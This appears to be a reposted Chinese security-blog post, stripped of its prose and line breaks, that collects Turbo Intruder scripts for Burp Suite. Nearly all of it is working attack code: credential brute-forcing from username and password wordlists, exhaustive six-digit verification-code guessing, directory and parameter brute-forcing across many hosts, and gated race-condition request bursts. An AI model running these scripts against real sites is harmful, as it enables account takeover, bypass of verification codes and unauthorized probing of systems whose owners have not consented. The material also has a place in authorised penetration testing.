


from urllib import quotedef password_brute(target,engine):for word in open('/Users/mac/safe/web/brute/mypass.txt'):engine.queue(target.req, quote(word.rstrip()))def user_brute(target,engine):for word in open('/Users/mac/safe/web/brute/myuser.txt'):engine.queue(target.req, quote(word.rstrip()))def user_password_brute(target, engine):for password in open('/Users/mac/safe/web/brute/passwordtop100.txt'):for user in open('/Users/mac/safe/web/brute/usertop100.txt'):engine.queue(target.req, [quote(user.rstrip()),quote(password.rstrip())])def queueRequests(target, wordlists):engine = RequestEngine(endpoint=target.endpoint,concurrentConnections=30,requestsPerConnection=100,pipeline=False)#user_brute(target,engine)#password_brute(target,engine)user_password_brute(target,engine)def handleResponse(req, interesting):# currently available attributes are req.status, req.wordcount, req.length and req.responseif req.status == 302:table.add(req)
from itertools import productdef brute_veify_code(target, engine, length):pattern = '1234567890'for i in list(product(pattern, repeat=length)):code = ''.join(i)engine.queue(target.req, code)def queueRequests(target, wordlists):engine = RequestEngine(endpoint=target.endpoint,concurrentConnections=30,requestsPerConnection=100,pipeline=True)brute_veify_code(target, engine, 6)def handleResponse(req, interesting):# currently available attributes are req.status, req.wordcount, req.length and req.responseif 'error' not in req.response:table.add(req)
def mult_host_dir_brute():req = '''GET /%s HTTP/1.1Host: %sConnection: keep-alive'''engines = {}for url in open('/Users/mac/temp/urls.txt'):url = url.rstrip()engine = RequestEngine(endpoint=url,concurrentConnections=5,requestsPerConnection=100,pipeline=True)engines[url] = enginefor word in open('/Users/mac/safe/web/brute/all.txt'):word = word.rstrip()for (url, engine) in engines.items():domain = url.split('/')[2]engine.queue(req, [word, domain])def queueRequests(target, wordlists):mult_host_dir_brute()def handleResponse(req, interesting):# currently available attributes are req.status, req.wordcount, req.length and req.responseif req.status != 404:table.add(req)
https://www.baidu.com http://172.16.108.176





from urllib import quotefrom itertools import productdef concurrency(target,engine):# the 'gate' argument blocks the final byte of each request until openGate is invokedfor i in range(30):engine.queue(target.req, gate='race1')# wait until every 'race1' tagged request is ready# then send the final byte of each request# (this method is non-blocking, just like queue)engine.openGate('race1')engine.complete(timeout=60)def parameter_brute(target,engine):for word in open('/Users/mac/safe/web/brute/AllParam.txt'):engine.queue(target.req, word.rstrip())def dir_brute(target, engine):for word in open('/Users/mac/safe/web/brute/dir_scan/all_dir.txt'):#for word in open('/Users/mac/safe/web/brute/all.txt'):engine.queue(target.req, word.rstrip())def mult_host_dir_brute():req = '''GET /%s HTTP/1.1Host: %sConnection: keep-alive'''engines = {}for url in open('/Users/mac/temp/urls.txt'):url = url.rstrip()engine = RequestEngine(endpoint=url,concurrentConnections=5,requestsPerConnection=100,pipeline=True)engines[url] = enginefor word in open('/Users/mac/safe/web/brute/all.txt'):word = word.rstrip()for (url, engine) in engines.items():domain = url.split('/')[2]engine.queue(req, [word, domain])def password_brute(target,engine):for word in open('/Users/mac/safe/web/brute/mypass.txt'):engine.queue(target.req, quote(word.rstrip()))def user_brute(target,engine):for word in open('/Users/mac/safe/web/brute/myuser.txt'):engine.queue(target.req, quote(word.rstrip()))def user_password_brute(target, engine):for password in open('/Users/mac/safe/web/brute/passwordtop100.txt'):for user in open('/Users/mac/safe/web/brute/usertop100.txt'):engine.queue(target.req, [quote(user.rstrip()),quote(password.rstrip())])def brute_veify_code(target, engine, length):# pattern = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890'pattern = '1234567890'for i in list(product(pattern, repeat=length)):code = ''.join(i)engine.queue(target.req, code)def queueRequests(target, wordlists):engine = RequestEngine(endpoint=target.endpoint,concurrentConnections=30,requestsPerConnection=100,pipeline=True)#brute_veify_code(target, engine, 5)dir_brute(target, engine)#user_brute(target,engine)#concurrency(target,engine)#password_brute(target,engine)#user_password_brute(target,engine)#mult_host_dir_brute()def handleResponse(req, interesting):# currently available attributes are req.status, req.wordcount, req.length and req.responseif req.status != 404 and req.status != 302:#if req.wordcount != 1197 and req.wordcount != 1196:#if 'success' in req.response:#if req.length == 461:#if interesting:table.add(req)
本文作者:timeshatter
本文为安全脉搏专栏作者发布,转载请注明:https://www.secpulse.com/archives/126527.html
文章来源: https://www.secpulse.com/archives/126527.html
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh